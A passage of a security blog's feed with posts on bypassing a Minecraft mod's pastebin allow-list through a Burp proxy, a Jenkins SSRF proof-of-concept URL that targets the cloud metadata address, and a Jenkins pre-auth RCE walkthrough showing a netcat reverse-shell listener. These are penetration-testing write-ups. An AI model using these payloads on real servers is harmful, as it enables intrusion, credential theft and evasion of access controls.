href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDZeEDAhbDKDYCLFttljhL92LJu5Ku_R4FSQKWrt7i4pZ0uN5nC0KdsqlCPzwgoMmcrCTNua6OeiSyHFx3lF1Ft4iSkPY6u-z4QaDqzv3e-GIihHLKjh39nVCt3JKGpX7M9sFEjwOZkKHo\/s1600\/Screen+Shot+2019-05-12+at+8.18.32+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDZeEDAhbDKDYCLFttljhL92LJu5Ku_R4FSQKWrt7i4pZ0uN5nC0KdsqlCPzwgoMmcrCTNua6OeiSyHFx3lF1Ft4iSkPY6u-z4QaDqzv3e-GIihHLKjh39nVCt3JKGpX7M9sFEjwOZkKHo\/s1600\/Screen+Shot+2019-05-12+at+8.18.32+PM.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-dtI51eOy_vADDRSBnbYPbAA7grt4X5F84vKx-c37swUwrIqRIHR7FC7veu0o42d7qHBpHK5tFTaQP7tT8eOpD24hrWAnyAcP_6qKPiyLx4J5n68Sw6V4i_wTAP3ryeAoaK3CINKK2L0x\/s1600\/Screen+Shot+2019-05-12+at+8.20.42+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-dtI51eOy_vADDRSBnbYPbAA7grt4X5F84vKx-c37swUwrIqRIHR7FC7veu0o42d7qHBpHK5tFTaQP7tT8eOpD24hrWAnyAcP_6qKPiyLx4J5n68Sw6V4i_wTAP3ryeAoaK3CINKK2L0x\/s1600\/Screen+Shot+2019-05-12+at+8.20.42+PM.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat? Are we seriously pulling down some list from pastebin.com to find out who our authorized users are?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpo8ZUqkqWKafE5s9k2gbUvOAD7cTIWOlaL8qOy0scfzd2xSUhTywojmMgoSpY8_ljSw13pOfsRaQhztvezQEmZvM0DgKlC7BCLlcGrPjlhNa78tZJxrrOgiUIWTBri10zon-91ZW251Md\/s1600\/Screen+Shot+2019-05-12+at+8.23.12+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpo8ZUqkqWKafE5s9k2gbUvOAD7cTIWOlaL8qOy0scfzd2xSUhTywojmMgoSpY8_ljSw13pOfsRaQhztvezQEmZvM0DgKlC7BCLlcGrPjlhNa78tZJxrrOgiUIWTBri10zon-91ZW251Md\/s320\/Screen+Shot+2019-05-12+at+8.23.12+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiCGrJqzXKZRr5ZQLJ1VLf83cnZCV7r69lZA1-4jadTJvd0qrq3qcOur1YmlD5n4a05lmFZEhrBO12R7Xlqm2wqktVyiHF-sb_7Oi-U8Muxr8I1zLsTkhUoBQKKuqcjo_1_ip5bxW0yaDb\/s1600\/giphy.gif\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiCGrJqzXKZRr5ZQLJ1VLf83cnZCV7r69lZA1-4jadTJvd0qrq3qcOur1YmlD5n4a05lmFZEhrBO12R7Xlqm2wqktVyiHF-sb_7Oi-U8Muxr8I1zLsTkhUoBQKKuqcjo_1_ip5bxW0yaDb\/s320\/giphy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlright.... so... UUIDs? As it turns out, UUIDs map to usernames and that information is totally retrievable and this handy site helps\u0026nbsp;\u003Ca href=\"https:\/\/mcuuid.net\/\"\u003Ehttps:\/\/mcuuid.net\/\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo19o8Ac18XsMO3aVXDKpyC4KsMhRih_IPMsNqyU88pq-e3siNidNxTuau8wurDvP_WjXiRRrNvcIGKIqCRIE3wc9sIg5F32unEHsSroeWJSA5QiAeJUJ2CWxpj6IEUPdKm9QqT0em5k_y\/s1600\/Screen+Shot+2019-05-12+at+8.27.00+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"98\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo19o8Ac18XsMO3aVXDKpyC4KsMhRih_IPMsNqyU88pq-e3siNidNxTuau8wurDvP_WjXiRRrNvcIGKIqCRIE3wc9sIg5F32unEHsSroeWJSA5QiAeJUJ2CWxpj6IEUPdKm9QqT0em5k_y\/s320\/Screen+Shot+2019-05-12+at+8.27.00+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nCool so now I know our UUIDs (and you do too but, again, anyone can find that out so it's really whatever).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow originally, I tried decompiling, changing the source and recompiling. At one point I even had my environment setup to compile from Eclipse with forge and this source code. But this was taking a couple hours and I needed a \u003Cb\u003E\u003Cu\u003Equick\u003C\/u\u003E\u003C\/b\u003E solution. This is where Burp came into play. Here is what I did.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Set Burp to listen on all interfaces under the proxy options\u003Cbr \/\u003E\n2. Exported its certificate so that both my son and my machines trusted the proxy for https traffic (no cert warnings)\u003Cbr \/\u003E\n3. Set our machines to use the Burp proxy for all of our traffic for Secure Web Traffic\u003Cbr \/\u003E\n4. Added a few proxy match \u0026amp; replace rules that replaces one of the other UUIDs with ours (and usernames for dev level access because.. why not)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_WxhTMyfaminRiUOSTjA-ndMA9gc24ALIGpjlJecZQoawUvxXNBMZ2m0rJEKQJs4rX3epGaVLr9xJeFihbv-OZwKrw7w1I8pnoNcK_637JZud7RtD65GG6NG0JtEc1aLnWbZy-FaO1f_1\/s1600\/Screen+Shot+2019-05-13+at+11.41.50+AM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_WxhTMyfaminRiUOSTjA-ndMA9gc24ALIGpjlJecZQoawUvxXNBMZ2m0rJEKQJs4rX3epGaVLr9xJeFihbv-OZwKrw7w1I8pnoNcK_637JZud7RtD65GG6NG0JtEc1aLnWbZy-FaO1f_1\/s640\/Screen+Shot+2019-05-13+at+11.41.50+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThat's basically it. Once our machines started routing traffic thru my Burp proxy, every response from pastebin.com with those UUIDs automatically had ours added to the list as authorized users and it worked like a charm.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW0iIqss0UMKlttn8_TrNVAo7SuCothlgQmFPCOtTtF8fa4bA3YwRosPfB2yIRQbmT0wWUgMrITrIo8NqVZ8Fj20dabL_YvAWVLKnvwKxQOJYv_R3dnmQpk6t-uuSbvGtMgs3-037QJuE8\/s1600\/Screen+Shot+2019-05-13+at+11.49.32+AM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW0iIqss0UMKlttn8_TrNVAo7SuCothlgQmFPCOtTtF8fa4bA3YwRosPfB2yIRQbmT0wWUgMrITrIo8NqVZ8Fj20dabL_YvAWVLKnvwKxQOJYv_R3dnmQpk6t-uuSbvGtMgs3-037QJuE8\/s640\/Screen+Shot+2019-05-13+at+11.49.32+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNote that I have not given detailed instructions on those above 4 steps because... there are already tons of tutorials out there if you're not already familiar with Burp \u0026amp; proxying web traffic.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's summarize. We paid $5, and we got told we still needed special permission to use this mod. Didn't sit well, wanted to get this working, and figured I could teach my son a little bit about computers\/hacking. Now, did I email the creator of the mod? Yes, in fact I let them know what I found and the workaround. Was very upfront about that. Also provided usernames in case the creator did feel like adding them (though I doubt he's feeling super generous). But we had some fun, learned a little, and got to use the mod.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHaving said all that, if you're in a position to donate even a few bucks for software that someone spends a good chunk of their time writing, I'd say do it. But if they don't deliver as promised... put on your hacker hat :-).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6390282015124107743\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6390282015124107743","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6390282015124107743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6390282015124107743"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/05\/minecraft-mod-mothers-day-and-hacker-dad.html","title":"Minecraft Mod, Mother's Day, and A Hacker Dad"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF\/s72-c\/Screen+Shot+2019-05-12+at+7.27.48+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2715327188736957907"},"published":{"$t":"2019-03-05T14:01:00.003-05:00"},"updated":{"$t":"2019-03-05T14:01:41.948-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - CVE-2018-1000600 PoC"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003Esecond exploit from the blog post\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003EChained with CVE-2018-1000600 to a Pre-auth Fully-responded SSRF\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\"\u003Ehttps:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003EThis affects the GitHub\u0026nbsp;plugin that is installed by default. However, I learned that when you spin up a new jenkins instance it pulls all the updated plugins (also by default) I'm honestly not sure how often people set update to latest plugin on by default but it does seem to knock down some of this stuff.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003Eexploit works against:\u0026nbsp;\u003C\/span\u003EGitHub Plugin up to and including 1.29.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhen i installed Jenkins today (25 Feb 19) it installed 1.29.4 by default thus the below does NOT work.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EFrom the blog post:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: #f8f8f8; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003ECSRF vulnerability and missing permission checks in GitHub Plugin allowed capturing credentials\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003EIt can extract any stored credentials with known credentials ID in Jenkins. But the credentials ID is a random UUID if there is no user-supplied value provided. So it seems impossible to exploit this?(Or if someone know how to obtain credentials ID, please tell me!)\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003EAlthough it can’t extract any credentials without known credentials ID, there is still another attack primitive - a fully-response SSRF! We all know how hard it is to exploit a Blind SSRF, so that’s why a fully-responded SSRF is so valuable!\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;ubuntu\u0026quot;; font-weight: 300; line-height: 1.1; margin: 1.2em 0px; position: relative;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPoC:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cpre style=\"background-color: #f8f8f8; border-radius: 5px; border: 0px; box-sizing: border-box; font-family: \u0026quot;source code pro\u0026quot;, monospace; font-size: 0.9em; line-height: 1.45; margin-bottom: 1.1em; overflow-wrap: break-word; padding: 10px 20px; white-space: pre-wrap;\"\u003E\u003Ccode style=\"background-color: transparent; border-radius: 0px; box-sizing: border-box; font-family: \u0026quot;source code pro\u0026quot;, monospace; font-size: inherit; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/jenkins.local\/securityRealm\/user\/admin\/descriptorByName\/org.jenkinsci.plugins.github.config.GitHubTokenCredentialsCreator\/createTokenByPassword\n?apiUrl=http:\/\/169.254.169.254\/%23\n\u0026amp;login=orange\n\u0026amp;password=tsai\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ETo get old versions of the plugin and info you can go to\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/wiki.jenkins.io\/display\/JENKINS\/GitHub+Branch+Source+Plugin\" target=\"_blank\"\u003Ehttps:\/\/wiki.jenkins.io\/display\/JENKINS\/GitHub+Branch+Source+Plugin\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003Edownload old versions\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/updates.jenkins.io\/download\/plugins\/github-branch-source\/\" target=\"_blank\"\u003Ehttps:\/\/updates.jenkins.io\/download\/plugins\/github-branch-source\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/updates.jenkins.io\/download\/plugins\/github\/\" target=\"_blank\"\u003Ehttps:\/\/updates.jenkins.io\/download\/plugins\/github\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2715327188736957907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2715327188736957907","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html","title":"Jenkins - CVE-2018-1000600 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6814904859046744361"},"published":{"$t":"2019-03-04T22:26:00.000-05:00"},"updated":{"$t":"2019-03-04T22:26:46.045-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EReferences:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.exploit-db.com\/exploits\/46453\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.exploit-db.com\/exploits\/46453\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis post covers the Orange Tsai Jenkins pre-auth exploit\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EVuln versions: Jenkins \u0026lt; 2.137 (preauth)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPipeline: Declarative Plugin up to and including 1.3.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPipeline: Groovy Plugin up to and including 2.61\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EScript Security Plugin up to and including 1.49\u0026nbsp; (in CG's testing 1.50 is also vuln)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe exploitdb link above lists a nice self contained exploit that will compile the jar for you and serve it up for retrieval by the vulnerable Jenkins server.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s1600\/Screen+Shot+2019-03-04+at+10.10.59+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"409\" data-original-width=\"1600\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s640\/Screen+Shot+2019-03-04+at+10.10.59+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Enc -l 8888 -vv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Ewhoami\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Ebash: no job control in this shell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp;bash-3.2$ jenkins\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Times, Times New Roman, serif;\"\u003EAfter Jenkins 2.138 the preauth is gone but if you have\u0026nbsp; an overall read token and the plugins are still vulnerable you can still exploit that server.\u0026nbsp; You can just add your cookie to the script and it will hit the url with your authenticated cookie and you can still exploit the server.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Times, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTCbP9HVZm6fIKHdmevuqtwz8tLMEtjqpkT3aQ_aUdB5AHhOYjqYk1sBF37FgAa2D3E9wXJheqsyYbBmh910-8B2y3WhmaKWDVLvpjeZzWgKPCAR1ar1-8WC9zJkqY0T6TzgkOcF1uUu8\/s1600\/Screen+Shot+2019-03-04+at+10.21.38+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"244\" data-original-width=\"1112\" height=\"87\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTCbP9HVZm6fIKHdmevuqtwz8tLMEtjqpkT3aQ_aUdB5AHhOYjqYk1sBF37FgAa2D3E9wXJheqsyYbBmh910-8B2y3WhmaKWDVLvpjeZzWgKPCAR1ar1-8WC9zJkqY0T6TzgkOcF1uUu8\/s400\/Screen+Shot+2019-03-04+at+10.21.38+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6814904859046744361\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6814904859046744361","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html","title":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s72-c\/Screen+Shot+2019-03-04+at+10.10.59+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8575904409576959407"},"published":{"$t":"2019-03-04T21:16:00.002-05:00"},"updated":{"$t":"2019-03-04T21:16:15.412-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - Identify IP Addresses of nodes"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EWhile doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.\u0026nbsp; You might want to know this if you read the \u003Ca 